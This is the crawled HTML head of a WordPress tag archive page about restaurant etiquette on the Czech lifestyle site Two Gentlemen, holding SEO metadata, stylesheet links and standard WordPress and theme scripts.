

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/chovani-v-restauraci/
body_size: 32968
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>chování v restauraci Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/chovani-v-restauraci/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="chování v restauraci Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/chovani-v-restauraci/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/chovani-v-restauraci/","url":"https://twogentlemen.cz/tag/chovani-v-restauraci/","name":"chování v restauraci Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/chovani-v-restauraci/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/chovani-v-restauraci/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/photo-1414235077428-338989a2e8c0.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/chovani-v-restauraci/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/chovani-v-restauraci/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/photo-1414235077428-338989a2e8c0.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/photo-1414235077428-338989a2e8c0.jpg","width":1350,"height":900},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/chovani-v-restauraci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"chování v restauraci"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek chování v restauraci" href="https://twogentlemen.cz/tag/chovani-v-restauraci/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
